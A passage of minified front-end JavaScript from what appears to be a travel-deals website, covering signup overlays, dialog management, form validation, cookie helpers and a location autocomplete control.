verlay.current.postSocialSigninExistingMember(e.data.email),"redirect"===e.data.mode&&(e.data.mustPurchase?tzoo.SignupOverlay.current.postSocialSignin(e.data.email,e.data.responseUrl,"undefined",e.data.consentGiven,e.data.modal,e.data.isHotelOverlay,e.data.emailDomainUrl,e.data.socialType,e.data.mustPurchase):location.href=e.data.targetUrl),"redirectlocal"===e.data.mode)if(e.data.mustPurchase)tzoo.SignupOverlay.current.postSocialSignin(e.data.email,e.data.responseUrl,"undefined",e.data.consentGiven,e.data.modal,e.data.isHotelOverlay,e.data.emailDomainUrl,e.data.socialType,e.data.mustPurchase);else{var i=parent.location.search.replace(/(^\?)/,"").split("&").map(function(e){return this[(e=e.split("="))[0]]=e[1],this}.bind({}))[0].returnURL;i="string"==typeof i&&0!==i.length?decodeURIComponent(i):parent.location.href,parent.location.href=i+(i.indexOf("?")>0?"&":"?")+"conf=1&cm=signedin"+e.data.socialparam}"justsignedup"===e.data.mode&&(tzoo.MemberId=e.data.memberId,tzoo.SignupOverlay.source=e.data.source,tzoo.SignupOverlay.placement=e.data.placement,tzoo.SignupOverlay.adid=e.data.adId,tzoo.SignupOverlay.hotelId=e.data.hotelId,tzoo.SignupOverlay.singleConfirm=null!=e.data.singleConfirm&&e.data.singleConfirm,e.data.singleConfirm||tzoo.tm.signupEvent("Requested",e.data.source,e.data.placement,"Double",e.data.email,e.data.signupCode),tzoo.SignupOverlay.current.postSocialSignin(e.data.email,e.data.responseUrl,"undefined",e.data.consentGiven,e.data.modal,e.data.isHotelOverlay,e.data.emailDomainUrl,e.data.socialType,e.data.mustPurchase))}},showPasswordHandler("passwordLogin","togglePassword"),window.removeEventListener("message",window.signupOverlaySocialSigninResultHandler),window.addEventListener("message",window.signupOverlaySocialSigninResultHandler)});
/* -- overlay-manager.js -- */
var tzoo=tzoo||{};tzoo.Overlays={},function(){var e={},o=[],t=[];function n(){o.sort(function(e,o){return o.priority-e.priority})}function i(){for(n();o.length>0;){var e=o.shift();if(e.defer)return void e.show()}}this.register=function(n){e[n.id]||n.show&&n.hide&&("priority"in n||(n.priority=0),"autoShow"in n||(n.autoShow=!0),e[n.id]=n,n.autoShow&&(o.push(n),t.push(n.id)))},this.initializeAndRegister=function(e,o,t){t.autoOpen=!1;$(e).dialog({autoOpen:!1,open:function(){tzoo.Overlays.onOpen(o.id)},close:function(){tzoo.Overlays.onHide(o.id)},show:{effect:"fade"},hide:{effect:"fade"},height:"auto",draggable:!1,resizable:!1}),$(e).dialog("option",t),o.show=function(){$(e).dialog("open")},o.hide=function(){$(e).dialog("close")},o.selector=e,$(e).on("dialogopen",function(e,t){"function"==typeof o.dialogopen&&(o.dialogopen(e,t),o.dialogopen=o.triggerOnceOnly?null:o.dialogopen)}),this.register(o)},this.initializeFromUrlAndRegister=function(e,o,t,n){var i=document.createElement("div");i.id=o.id,i.style="display: none;",$.ajax({url:e,success:function(e){var r=$.trim(e);r.length>0&&($(i).html(r),tzoo.Overlays.initializeAndRegister(i,o,t),"function"==typeof n&&n())},error:function(){}})},this.isShown=function(e){return t.indexOf(e)>=0},this.show=function(o,n){n&&t.length>0||e[o]&&(e[o].show(),t.push(o))},this.get=function(o){return e[o]},this.hide=function(o){e[o],e[o].hide(),i();var n=t.indexOf(o);n>-1&&t.splice(n,1)},this.onOpen=function(o){var t=e[o];if(t&&tzoo.focusMove&&t&&t.selector){var n=$(t.selector).parent();n&&"dialog"===n.attr("role")&&(n.hasClass("ada-auto-ignore")||(n.addClass("ada-auto-ignore"),refreshFMPage(!0))),t.fmOverlay||(t.fmOverlay=new tzoo.focusMove(t.selector,{mode:"independence",delayFocusMove:"object"!=typeof t.signupOverlay,enterAsClick:!0,focusCss:"ada-state-focus",skipFocusCss:"ada-state-ignore",skipFocusAttr:"disabled"}),t.fmOverlay.on("focus.CustomDetectAutoScanFocus",function(e,o,t){if(!e||!e.tagName)return null;var n={ele:null,autoFocus:!1,skipFocus:!1,isProxy:!1};if(e.id&&"INPUT"===e.tagName.toUpperCase()&&(e.type&&"CHECKBOX"===e.type.toUpperCase()||"RADIO"===e.type.toUpperCase())){var i=$(e).parent().find('[for="'+e.id+'"]'),r=$.makeArray(i);if(r.length>0)return n.ele=r,n.autoFocus=!0,n.isProxy=!0,n}return null}),t.fmOverlay.add(function(){return $(t.selector).find('input[type!="hidden"], textarea, select, a, button, [role="button"], [role="tab"]')}),t.fmOverlay.init()),t.fmOverlay.refresh(),setTimeout(function(){var e=!1;e||(e=t.fmOverlay.moveToFirstInput()),e||t.fmOverlay.moveToHead()},200);var i=null,r=null;if(window.event&&window.event.target?i=r=window.event.target:tzoo.fmPage&&document.activeElement===tzoo.fmPage.getCurrent()&&(i=tzoo.fmPage.getCurrent()),i&&(t.fmOverlay.custom.from=i,t.fmOverlay.custom.fromOffset=$(window).scrollTop(),tzoo.fmPage)){var a=tzoo.fmPage.getCurrent();a&&r&&tzoo.fmPage.isProxyElement(r,a)&&(t.fmOverlay.custom.from=a)}}},this.onHide=function(o){var t=e[o];i(),tzoo.focusMove&&t&&t.fmOverlay&&setTimeout(function(){if(!t.fmOverlay.getDelayStatus()){t.fmOverlay.custom.fromOffset&&$("html, body").animate({scrollTop:t.fmOverlay.custom.fromOffset},500);var e=t.fmOverlay.custom.from;if(e){var o=!1;tzoo.fmPage&&(o=tzoo.fmPage.moveTo(e)),o||$(e).trigger("focus")}else!t.doNotScrollTopOnClose&&tzoo.fmPage&&tzoo.fmPage.moveToHead(!0)}t.fmOverlay.custom.from=null},200)},this.isRegistered=function(o){return e[o]},$(document).ready(function(){o.length>0&&(n(),o.shift().show())})}.apply(tzoo.Overlays);
/* -- utility.js -- */
!function(e,t){e.util={isValidEmail:function(e){var t=/^(([a-zA-Z0-9!#$%&'*+\-/=?^_`{|}~]+)((\.)([a-zA-Z0-9!#$%&'*+\-/=?^_`{|}~]+))*)@(([a-zA-Z0-9]([a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)((\.)([a-zA-Z0-9]([a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?))+)$/.test(e),o=/^[\x00-\x7F]*$/.test(e),a=e.indexOf(".."),s=e.indexOf(".@@"),i=e.indexOf("email@email.com"),n=e.indexOf("email@email.de");return t&&o&&-1===a&&-1===s&&-1===i&&-1===n},isValidZip:function(t,o){if(!t||!o)return!1;var a=e.zipValidation[o];a||(a=e.zipValidation.generic);var s=!0;return new RegExp("^[*]+$","i").test(t)||(s=new RegExp(a,"i").test(t)),s},isValidPassword:function(e){return/^(?=.*\d)(?=.*\D).{8,}$/.test(e)},isValidPhoneNumber:function(e){return/(?=^[0-9a-zA-Z-\(\)\\\+\,\*\.\#\/ ]*$)/.test(e)&&/^([^0-9]*[0-9][^0-9]*){6,20}$/.test(e)},isDigit:function(e){var t;return window.event?t=e.keyCode:e.which&&(t=e.which),8===t||9===t||46===t||37===t||39===t||t>=48&&t<=57||t>=96&&t<=105||229===t},isDigitOrCtrlA:function(e){var t;return window.event?t=e.keyCode:e.which&&(t=e.which),8===t||9===t||46===t||37===t||39===t||t>=48&&t<=57||t>=96&&t<=105||65===t&&e.ctrlKey||229===t},htmlEncode:function(e){return t("<div/>").text(e).html()},getCookie:function(e,t){t=t||!1;var o=document.cookie.match(new RegExp(e+"=([^;]+)"));return o?t?decodeURIComponent(o[1]):o[1]:null},setCookie:function(t,o,a,s,i,n){if(i=i||"travelzoo.com",n=n||"/",((a=void 0!==a?a:e.util.cookieClassification.F)!=e.util.cookieClassification.A||e.ccaa)&&(a!=e.util.cookieClassification.F||e.ccaf)&&(a!=e.util.cookieClassification.M||e.ccam)){a!=e.util.cookieClassification.SN||e.ccaf||(s=0);var r={domain:i,path:n,secure:!0};void 0!==s&&(s||0)>0&&(r.expires=s),Cookies.set(t,o,r)}},removeCookie:function(e){Cookies.remove(e)},cookieClassification:{SN:0,F:1,A:2,M:3,IA:9},pad:function(e,t,o){t=t||2,o=o||"0";for(var a=e+"";a.length<t;)a=o+a;return a},removeClass:function(e,t){e.removeClass(function(e,o){return o.split(/\s+/).filter(function(e){return t.test(e)}).join(" ")})},AvCalendarLogger:null,sanitize:function(e){const t={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","/":"&#x2F;"};return e.replace(/[&<>"'/]/gi,function(e){return t[e]})},resetMemberStatus:function(o){if(t("body").removeClass("tzoo-memberstatus-0 tzoo-memberstatus-1 tzoo-memberstatus-2 tzoo-memberstatus-4 tzoo-memberstatus-5 tzoo-memberstatus-6 tzoo-memberstatus-club tzoo-memberstatus-nonclub"),o&&null!=o)switch(e.IsMember=!0,e.MemberIsPaid=!1,e.MemberIsClubNonMember=!1,o){case 1:t("body").addClass("tzoo-memberstatus-1"),t("body").addClass("tzoo-memberstatus-nonclub");break;case 2:case 7:e.MemberIsPaid=!0,t("body").addClass("tzoo-memberstatus-2"),t("body").addClass("tzoo-memberstatus-club");break;case 4:t("body").addClass("tzoo-memberstatus-4"),t("body").addClass("tzoo-memberstatus-nonclub");break;case 5:t("body").addClass("tzoo-memberstatus-5"),t("body").addClass("tzoo-memberstatus-nonclub");break;case 6:e.MemberIsClubNonMember=!0,t("body").addClass("tzoo-memberstatus-6"),t("body").addClass("tzoo-memberstatus-nonclub")}else t("body").addClass("tzoo-memberstatus-0"),e.MemberIsPaid=!1,e.MemberIsClubNonMember=!1,e.IsMember=!1}},e.getAndroidVersion=function(e){var t=(e=(e||navigator.userAgent).toLowerCase()).match(/android\s([0-9\.]*)/);return t?t[1]:""},e.getiOSversion=function(){var e=navigator.appVersion.match(/OS (\d+)_(\d+)_?(\d+)?/);return null!=e?e[1]+"."+e[2]+"."+e[3]:""},e.runWhenReady=function(t,o,a,s,i){a=a||500,s=s||1,i=i||10,t()?o():s>i||window.setTimeout(function(){e.runWhenReady(t,o,a,s+1,i)},a)}}(window.tzoo=window.tzoo||{},jQuery);
/* -- location-detection.js -- */
tzoo.LocationDetection=function(o,e){var t,i,n,l,a,c=function(t){o.Overlays.show("setLocation",t),e("#where-locationPrompt").focus()};function r(t,i){e.post(o.UrlPrefix+"DestAlerts/SetAlertStatus/",{pPlacekey:t,pStatus:!0,isNearMeLocation:i,updateNearMeIfExist:!i}).done(function(o){location.reload(!0)})}return e(window).on("resize",o.debounce(function(){var o=e(document).find(".ui-dialog-content:visible").data("ui-dialog");null!=o&&null!=o.options&&o.options.fluid&&(o.option("position",o.options.position),e(".ui-autocomplete").is(":visible")&&e(".ui-autocomplete").css("display","none"))},250)),{initializeOverlay:function(a){t=a.akamaiLatitude,i=a.akamaiLongitude,n=a.setLocationErrorMessage,o.Overlays.initializeAndRegister("#setLocation",{id:"setLocation",priority:1,autoShow:!1,defer:!0},{modal:!0,dialogClass:"changeLocation",minHeight:"0",fluid:!0}),e("#btnCancelLocationChange").on("click",function(){window.location.reload()}),e("#btnChangeLocation").on("click",function(){""==e("#where-locationPrompt").val()?(e("#where-locationPrompt").alertBubbleError(n),e("#where-locationPrompt").parent(".where-field-container").addClass("inputWithErrorBubble"),e("#where-locationPrompt").focus()):o.setUserLocation(e("#where-locationPrompt-coords").val()).always(function(){e("#where-locationPrompt").parent(".where-field-container").removeClass("inputWithErrorBubble").css("position","static"),o.Overlays.hide("setLocation");var t=e("#checkbox_EnableNearMeAlert").length>0;if(""!=e("#where-locationPrompt-value").val()||null!=e("#where-locationPrompt-value").val()){var i=!1;t&&(i=e("#checkbox_EnableNearMeAlert").is(":checked")),r(e("#where-locationPrompt-value").val(),i)}t?setTimeout(function(){void 0===l?window.location.reload():l()},500):void 0===l?window.location.reload():l()})}),o.Controls.LocationDropdown.initializeWhereField({whereDisplayFieldSelector:"#where-locationPrompt",whereValueFieldSelector:"#where-locationPrompt-value",whereCoordsFieldSelector:"#where-locationPrompt-coords",includeFuzzyLocations:!1,queryType:"city",appendTo:"body"}),o.Overlays.initializeAndRegister("#locationDetection-overlay",{id:"locationDetection",priority:1,autoShow:!1,defer:!0},{modal:!0,dialogClass:"locationDetection",height:"auto",minHeight:"0"}),e("#btnUseAssumedLocation").on("click",function(){o.setUserLocation(e("#detected-coords").val());var t=e("#checkbox_EnableNearMeAlert").length>0;if(""!=e("#detected-locid").val()||null!=e("#detected-locid").val()){var i=!1;t&&(i=e("#checkbox_EnableNearMeAlert").is(":checked")),r(e("#detected-locid").val(),i)}o.Overlays.hide("locationDetection"),t?setTimeout(function(){void 0!==l&&l()},500):void 0!==l&&l()}),e("#closeLocationOverlay").on("click",function(){o.Overlays.hide("locationDetection"),e(document).trigger("resetWhereAndButton",!1)}),e("#btnChangeMyLocation").on("click",function(){o.Overlays.hide("locationDetection"),c()})},showOverlay:function(n,a){l=n,locationCookie=o.getUserLocation(),e.post(o.ServiceBaseUrl+"v1/member/getlocationinfo/",{TzLocale:o.TzLocale,MemberIdEncrypted:o.MemberId,Latitude:t,Longitude:i,BrowserLatitude:locationCookie.lat,BrowserLongitude:locationCookie.lng}).done(function(t){null!=t.loc&&null!=t.loc.loc&&null!=t.loc.lat&&null!=t.loc.lon?function(t,i,n,l,a){e("#memberLocDetection-header, #nonMemberLocDetection-header").hide();var c=l?"#memberLocDetection-header":"#nonMemberLocDetection-header",r=e(c).html().replace("{0}",i);e(c).html(r).show(),e("#detected-coords").val(n),e("#detected-locid").val(t),o.Overlays.show("locationDetection",a)}(t.loc.loc.id,t.loc.loc.dn,t.loc.lat+"|"+t.loc.lon,t.memu,a):c(a)}).fail(function(){c(a)})},showSetLocationDialog:c,getNearestCity:function(){return a},setNearestCity:function(o){a=o}}}(window.tzoo=window.tzoo||{},jQuery);
/* -- controls.js -- */
!function(e,t){var a={isCollapisbleClick:!1,autoSelectedItem:null,loadFromCache:!1,isFirstLocItemProcessed:!1,cachedData:null,initializeWhereField:function(a){var o,l,i=t(a.whatValueFieldSelector),n=t(a.whereDisplayFieldSelector),r=t(a.whereValueFieldSelector),s=!(null!=a.includeFuzzyLocations&&!a.includeFuzzyLocations),c=t(a.whereCoordsFieldSelector),d=(t(a.triggerName),a.queryType),u=null!=a.getCategoryTagFilterId?a.getCategoryTagFilterId:function(){return null},p=null!=a.showShortResetLabel?a.showShortResetLabel:function(){return!1},m=t(a.formOverlay),h="locationSelected-"+r[0].id,f=a.whereFieldPlaceholder,v=a.whereFieldAltPlaceholder,y=a.isSearchHistoryItemsRequired,S=null!=a.preventScrollTop&&a.preventScrollTop,C=null!=a.useCodeAsValue&&a.useCodeAsValue,g=a.onItemSelected;function w(a,o){return null==o&&(o=!!e.layout.isXs()||e.isTrue(n.data("suppress-default-locations"))),t.getJSON(e.ServiceBaseUrl+"v1/location/getlocationsautocomplete/",{query:r.data("name")!=n.val()?a:"",querytype:d,tzlocale:e.TzLocale,locale:e.Lcid,SuppressDefaultLocations:o,IncludeFuzzyLocations:s,CategoryTagFilterId:u()})}n.autocomplete({source:function(a,o){if(e.Controls.LocationDropdown.isFirstLocItemProcessed=!1,e.Controls.LocationDropdown.loadFromCache&&null!=e.Controls.LocationDropdown.cachedData){null==e.Controls.LocationDropdown.cachedData.loc&&(e.Controls.LocationDropdown.cachedData.loc=[]);var l=t.map(e.Controls.LocationDropdown.cachedData.loc,function(e){return{label:e.dn,id:e.id,value:e.dn,cc:e.cc,lat:e.lt,lng:e.lng,em:e.em,def:e.def,hqty:e.hqty,ft:e.ft,c:e.c,sti:e.sti}}).slice(0,20);e.layout.isXs()||void 0===y||!0!==y||(l=e.SiteSearchHistory.renderSearchHistoryToAutoComplete(l,"when",!1)),e.Controls.LocationDropdown.loadFromCache=!1,o(l)}else w(a.term).done(function(a){null==a.loc&&(a.loc=[]);var l=t.map(a.loc,function(e){return{label:e.dn,id:e.id,value:e.dn,cc:e.cc,lat:e.lt,lng:e.lng,em:e.em,def:e.def,hqty:e.hqty,ft:e.ft,c:e.c,sti:e.sti}}).slice(0,20);e.layout.isXs()||void 0===y||!0!==y||(l=e.SiteSearchHistory.renderSearchHistoryToAutoComplete(l,"when",!1)),e.Controls.LocationDropdown.cachedData=a,o(l)})},appendTo:a.appendTo,focus:function(t,o){return o.item&&(o.item.id>=0&&null==o.item.url?(C?r.val(o.item.c):r.val(o.item.id),r.data("name",o.item.label),r.data("isdefault",o.item.def),r.data("hqty",o.item.hqty),r.data("ft",o.item.ft),e.Controls.LocationDropdown.autoSelectedItem=o.item,null!=g&&g(o.item)):o.item.id==e.LOCATION_ID_NEAR_ME?(r.val(e.LOCATION_ID_NEAR_ME),r.data("name",e.resources["SearchWidget.NearMe"])):(r.val(e.LOCATION_ID_ANYWHERE),r.data("name",e.resources["SearchWidget.AnywhereLabel"])),null!=c&&null!=c&&c.val(o.item.lat+"|"+o.item.lng),null!=a.updateSubmitButtonState&&a.updateSubmitButtonState(t)),!1},select:function(o,l){var i=t(this).data("fm-focusMove"),n=null,s=null;try{if(i&&!l.directSet&&(n=i.getCurrent()),n){if("spanResetLocation"===n.id||t(n).hasClass("reset-location"))return void e.updateLocation(!1);s=t(n).data("fm-data-source")}else if(i&&!i.getDelayStatus())return!1;s&&l.item!==s&&(l.item=s,e.Controls.LocationDropdown.autoSelectedItem=s,t(this).data("fm-should-override",!0),t(this).val(s.value),C?r.val(s.c):r.val(s.id),null!=g&&g(s.item),r.data("name",s.label))}catch(e){}return null!=l.item.url?(e.SiteSearchHistory.trackGAEvent(l.item),window.location.href=l.item.url,!1):-98==l.item.id?(e.Controls.LocationDropdown.isCollapisbleClick=!0,o.preventDefault(),e.SiteSearchHistory.collapsibleLinkClick(t(".search-collapsible-link"))):(l.item.id<-1&&e.Controls.LocationDropdown.autoSelectedItem&&(l.item=e.Controls.LocationDropdown.autoSelectedItem,t(this).data("fm-should-override",!0),C?r.val(l.item.c):r.val(l.item.id),null!=g&&g(l.item),r.data("name",l.item.label)),t(this).val(l.item.value),null!=a.updateSubmitButtonState&&0==t("#resetLocation:hover").length&&0==t("#resetLocation:active").length&&(a.updateSubmitButtonState(o),t(document).trigger(h,l.item.id)),S||window.scrollTo(0,0),null!=m&&m.scrollTop(0),void(null!=a.triggerName&&t(document).trigger(a.triggerName)))},delay:50,cacheLength:1,open:function(a){var o,l="#"+t(this).data("ui-autocomplete").menu.element.attr("id");if(t(l).width()<350&&!e.layout.isXs()&&0!=t(l).find("#spanResetLocation").length&&t(".where-display-list").css("width",350),e.focusMove)if(t(this).data("fm-focusMove"))(o=t(this).data("fm-focusMove")).refresh();else if((o=new e.focusMove(t(l),{mode:"independence",delayFocusMove:!0,enterAsClick:!0,focusCss:"ui-state-active",skipFocusAttr:"disabled",moveKey:"arrow"})).on("focus.CustomMove",function(e){}),o.add({ele:l+" li.ui-menu-item:not(.ui-state-disabled) > div, "+l+" .reset-location",alias:"item"}),o.init(),o.clearAllFocusStyle(),t(this).data("fm-focusMove",o),initVal=n.val(),initVal){var i=null;t(l+" li.ui-menu-item:not(.ui-state-disabled) > div").each(function(e,a){var o=t(a).data("fm-data-source");if(o&&o.label===initVal)return i=a,!1}),i&&o.moveTo(i)}},close:function(a,o){e.Controls.LocationDropdown.isCollapisbleClick&&(e.Controls.LocationDropdown.isCollapisbleClick=!1,e.Controls.LocationDropdown.loadFromCache=!0,a.preventDefault(),t(this).autocomplete("search",""))}}).on("focus click",function(){t(this).autocomplete("option","autoFocus",!1),t(this).parents(".ui-dialog").length>0&&t(this).parents(".ui-dialog").css("zIndex",1e3),e.layout.isXs()?w("",!1).done(function(a){null==a.loc&&(a.loc=[]);var o=t.map(a.loc,function(e){return{label:e.dn,id:e.id,value:e.dn,cc:e.cc,lat:e.lt,lng:e.lng,em:e.em,def:e.def,hqty:e.hqty,ft:e.ft}}).slice(0,20);i.data("searchtype")==e.SEARCH_TYPE_AIRFARE?(t("#where-buttons button").remove(),t(".where-button-container").hide(),t(".what-button-container").hide()):(t("#where-buttons button").remove(),t(".where-button-container").show(),t(".what-button-container").hide(),""!=o&&t.each(o,function(e,a){t("#where-buttons").append('<button type="button" data-id='+a.id+" data-value="+encodeURIComponent(a.value)+" data-label="+encodeURIComponent(a.label)+" data-cc="+encodeURIComponent(a.cc)+" data-lat="+encodeURIComponent(a.lat)+" data-lng="+encodeURIComponent(a.lng)+" data-em="+encodeURIComponent(a.em)+" data-def="+encodeURIComponent(a.def)+" data-hqt="+encodeURIComponent(a.hqt)+" data-ft="+encodeURIComponent(a.ft)+' class="btn-group-item js-where-button">'+a.label+"</button>")}),t(".js-where-button").off("click.where"),t(".js-where-button").on("click.where",function(){r.val(t(this).data("id")),r.data("name",decodeURIComponent(t(this).data("label"))),r.data("isdefault",t(this).data("def")),r.data("hqty",t(this).data("hqt")),r.data("ft",t(this).data("ft"));var e=n.autocomplete("instance");e._trigger("select","autocompleteselect",{directSet:!0,item:{label:decodeURIComponent(t(this).data("label")),value:decodeURIComponent(t(this).data("value")),id:t(this).data("id"),cc:t(this).data("cc"),lat:t(this).data("lat"),lng:t(this).data("lng"),em:t(this).data("em"),def:t(this).data("def"),hqty:t(this).data("hqty"),ft:t(this).data("ft")}})}))}):(t(this).autocomplete("search"),t(this).select()),i.data("searchtype")!=e.SEARCH_TYPE_AIRFARE&&t(n).attr("placeholder",v)}).on("keydown",function(e){var a=(e.key||"").toUpperCase(),o="ARROWUP"===a||"UP"===a,l="ARROWDOWN"===a||"DOWN"===a,i="ENTER"===a,n="TAB"===a,s=t(this).data("fm-focusMove");if(s)try{var c=t(this).data("fm-should-override");if(t(this).data("fm-should-override",!1),o||l)return s.trySetDelayStatus(!1),s.clearAllFocusStyle(),o?s.movePre():l&&s.moveNext(),!1;var d=s.getCurrent();null==d&&i&&(d=t(s.eleList).filter(".ui-menu-item-wrapper").not(".history-item").first(),c=!0);var u=null;if(c&&d&&(u=t(d).data("fm-data-source"),t(this).val(u.value),C?r.val(u.c):r.val(u.id),null!=g&&g(u),r.data("name",u.label)),(i||n)&&t(d).hasClass("reset-location"))return}catch(e){}}).on("keyup",function(e){t(this).autocomplete("option","autoFocus",!0),t(this).parents(".ui-dialog").length>0&&t(this).parents(".ui-dialog").css("zIndex",1e3),""==n.val()&&(r.val(""),r.data("name",""))}).on("focus",function(){t(this).one("mouseup",function(){return e.layout.isXs()||"0"===r.val()&&""===r.val()||t(this).select(),!1})}).on("blur",function(){r.val()!==String(0)&&r.val()!==String(-98)?n.val(r.data("name")):n.val(""),t(n).attr("placeholder",f)}),e.layout.isXs()||n.autocomplete("option","minLength",0),n.autocomplete("instance")._renderItem=function(a,o){var l,i,n,r,s=o,c=e.LocationDetection.getNearestCity();if(a.addClass("where-display-list"),o.id<-1)return-98==o.id?((r=t('<div class="collapsiblelabel">').append(e.SiteSearchHistory.renderCollapsibleLinkHTML())).data("fm-data-source",o),t("<li>").attr("class","ui-menu-item  placeholder").append(r).appendTo(a)):((r=t("<div>").append(o.label)).data("fm-data-source",o),t("<li>").attr("class","ui-menu-item ui-state-disabled placeholder").append(r).appendTo(a));if(null!=o.url)return(r=t("<div>").attr("class","history-item").append(o.label)).data("fm-data-source",o),null!=o.ishide&&1==o.ishide&&"collapsed"==e.SiteSearchHistory.collapsibleStatusGet()?t('<li style="display:none;">').append(r).appendTo(a):t("<li>").append(r).appendTo(a);var d="";if(1==e.SiteSearchHistory.isSearchHistorySectionVisible()&&0==e.Controls.LocationDropdown.isFirstLocItemProcessed&&(d="ui-state-active",e.Controls.LocationDropdown.isFirstLocItemProcessed=!0),null!=c){if(-1==o.id){var u='<div class="clear-both"></div>',m=c.name,h=t('<div class="text-bold">').append(m),f=t("<div>").append(e.resources[":SearchNearMe"]);l=t('<div class="left">').append(f).append(h);var v=t('<div id="resetLocation">').append(t('<div class="margin-top-5">').append(e.resources[":Update"])).attr("class","reset-location"),y=o;o=o.value;o=0==y.em?"<i>"+o+"</i>":o,r=t("<div>").attr("class",d).append(l).append(v)}else{y=o;o=(o.cc&&""!=o.cc?'<img src="'+e.AssetUrl+"static/images/flagtiny/"+o.cc+'.png"> ':"")+o.value,o=0==y.em?"<i>"+o+"</i>":o,r=t("<div>").attr("class",d).append(o)}return d&&(e.Controls.LocationDropdown.autoSelectedItem=s),r.data("fm-data-source",y),0==a.find(".where-from-divider").length?t('<li class="where-from-divider">').append(r.append(u)).appendTo(a):t("<li>").append(r).appendTo(a)}p()?resetSpan=t('<span id="spanResetLocation">').append(e.resources[":SetMyLocationShort"]).attr("class","reset-location"):(i=t("<span>").append(e.resources[":SetMyLocationShort"]).attr("class","reset-location").attr("id","resetshorthand"),n=t("<span>").append(e.resources[":SetMyLocation"]).attr("class","reset-location").attr("id","resetText"),resetSpan=t('<span id="spanResetLocation">').append(i).append(n));var S=-1==o.id?resetSpan:"";y=o,o=-1==o.id?o.value:(o.cc&&""!=o.cc?'<img src="'+e.AssetUrl+"static/images/flagtiny/"+o.cc+'.png"> ':"")+o.value;return o=0==y.em?"<i>"+o+"</i>":o,(r=t("<div>").attr("class",d).append(o).append(S)).data("fm-data-source",y),d&&(e.Controls.LocationDropdown.autoSelectedItem=s),t("<li>").append(r).appendTo(a)},o=r.val(),l=function(e){r.val()!==String(0)&&n.val(e.dn),r.data("name",e.dn),r.data("hqty",e.hqty),r.data("ft",e.ft),t(document).trigger(h,e.id)},o&&""!=o&&t.getJSON(e.ServiceBaseUrl+"v1/location/getlocation/",{LocationId:o,locale:e.Lcid,tzlocale:e.TzLocale},function(e){e&&e.loc&&l(e.loc)})}};e.Controls=e.Controls||{},e.Controls.LocationDropdown=a}(window.tzoo=window.tzoo||{},jQuery);
/* -- tooltip.js -- */
!function(e){e.fn.alertBubbleError=function(t,r){""==t&&(t="Please correct this error");var i="";if(r&&r.width&&""!=r.width)var n=!0,a=r.width;if(r&&r.fontSize&&""!=r.fontSize)var o=!0,b=r.fontSize;if(r&&r.padding&&""!=r.padding)var s=!0,l=r.padding;if(r&&r.textAlign&&""!=r.textAlign)var u=!0,p=r.textAlign;if(r&&r.color&&""!=r.color)var c=!0,f=r.color;r&&r.target&&""!=r.target&&(i=r.target);var d="alert-bubble-error";if(r&&r.position&&"below"==r.position&&(d="alert-bubble-error-below"),r&&r.nowrap)var v=!0;var h=e(this),g=e('<span class="'+d+'" style="'+(n?"width: "+a+";":"")+(v?"white-space: nowrap;":"")+(o?"font-size: "+b+";":"")+(s?"padding: "+l+";":"")+(u?"text-align: "+p+";":"")+(c?"color: "+f+";":"")+'">'+t+"</span>"),x=h;if(""!=i)x=h.parents(i).first();else if(h.is("input")&&!h.is(".input-text-clear"))if(h.is("[type=radio]")||h.is("[type=checkbox]"))x=h.parents("div,span,table").first();else{var m=h.parents(".input-text-clear, .input-datepicker");x=m&&m.length>0?m.first():h.parents("div,span,table").first()}else h.is("textarea, select")&&(x=h.parents("div,span,table").first());"static"==x.css("position")&&x.css("position","relative"),x.hasClass("input-text-clear")&&x.removeClass("input-text-error-bubble").addClass("input-text-error-bubble"),x.find(".alert-bubble-error").length>0&&e(x).find(".alert-bubble-error").remove(),r&&r.hiddenByDefault||x.append(g),r&&r.focus&&h.focus();var w=!0;return r&&r.manualRemove&&(w=!1,h.on("removeAlertBubbleError",function(){g.remove(),x.removeClass("input-text-error-bubble"),h.off(".alertBubbleError")})),(h.is(".input-datepicker")||h.parents().is(".input-datepicker"))&&(h.is("input")?h.one("focus",function(){g.remove()}):h.children("input").one("focus",function(){g.remove()})),h.one("change keyup keydown",function(e){13!=e.keyCode&&(g.remove(),x.removeClass("input-text-error-bubble"),w&&h.off(".alertBubbleError"))}),h.on("blur.alertBubbleError",function(){g.remove(),x.removeClass("input-text-error-bubble")}),h.on("focus.alertBubbleError",function(){x.find(".alert-bubble-error").length>0&&e(x).find(".alert-bubble-error").remove(),x.append(g)}),h.on("changeAlertBubbleError",function(e,t){g.text(t)}),this},e.fn.tzsgTooltip=function(t,r){if(""==t)return this;if(r&&r.width&&""!=r.width)r.width;if(r&&r.position&&""!=r.position)r.position;var i=e(this);e('<span class="alert-bubble-error"'+(bubbleWidthSet?' style="width: '+bubbleWidth+';"':"")+">"+t+"</span>");return tooltiptarget=i,i.is("input")&&!i.is(".input-text-clear")?i.is("[type=radio]")||i.is("[type=checkbox]")?bubbletarget=i.parents("div,span,table").first():bubbletarget=i.parents(".input-text-clear").first():i.is("textarea")&&(bubbletarget=i.parents("div,span,table").first()),"static"==bubbletarget.css("position")&&bubbletarget.css("position","relative"),bubbletarget.hasClass("input-text-clear")&&bubbletarget.removeClass("input-text-error-bubble").addClass("input-text-error-bubble"),bubbletarget.append(bubbleWrap),r&&r.focus&&i.focus(),(i.is(".input-datepicker")||i.parents().is(".input-datepicker"))&&(i.is("input")?i.one("focus",function(){bubbleWrap.remove()}):i.children("input").one("focus",function(){bubbleWrap.remove()})),i.one("change keyup",function(){bubbleWrap.remove(),bubbletarget.removeClass("input-text-error-bubble")}),this}}(jQuery);
/* -- js.storage.js -- */
!function(e){var t=!1;if("function"==typeof define&&define.amd&&(define(e),t=!0),"object"==typeof exports&&(module.exports=e(),t=!0),!t){var r=window.Storages,o=window.Storages=e();o.noConflict=function(){return window.Storages=r,o}}}(function(){var e={},t=e.toString,r=e.hasOwnProperty,o=r.toString,n=o.call(Object),i=Object.getPrototypeOf,s={};function a(){var e,t,r,o,n,i=this._type,s=arguments.length,a=window[i],l=arguments,f=l[0];if(s<1)throw new Error("Minimum 1 argument must be given");if(Array.isArray(f)){for(o in t={},f)if(f.hasOwnProperty(o)){e=f[o];try{t[e]=JSON.parse(a.getItem(e))}catch(r){t[e]=a.getItem(e)}}return t}if(1!=s){try{t=JSON.parse(a.getItem(f))}catch(e){throw new ReferenceError(f+" is not defined in this storage")}for(o=1;o<s-1;o++)if(void 0===(t=t[l[o]]))throw new ReferenceError([].slice.call(l,1,o+1).join(".")+" is not defined in this storage");if(Array.isArray(l[o])){for(n in 